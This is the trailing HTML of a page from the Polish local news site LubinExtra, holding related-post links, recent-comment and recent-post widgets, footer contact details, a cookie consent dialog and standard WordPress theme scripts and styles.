                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:03:55+01:00" >20 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696fcefdd3296
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/6?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a010ce047fe40bbb2d69906328d562e5 = {"ID":"a010ce047fe40bbb2d69906328d562e5","album_ids":[],"container_ids":["1358"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a010ce047fe40bbb2d69906328d562e5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_a010ce047fe40bbb2d69906328d562e5.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/01\/08\/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>









<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-1.6,29.1],"today_humidity":57,"today_wind_speed":[9,5.6],"today_min":[-1.6,29.1],"today_max":[-1.6,29.1],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768932000,"day_name":"wt.","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[1,34],"owm_day_index":2},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":10},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-0,32],"owm_day_index":18},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-0,31],"owm_day_index":26},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[-3,27],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 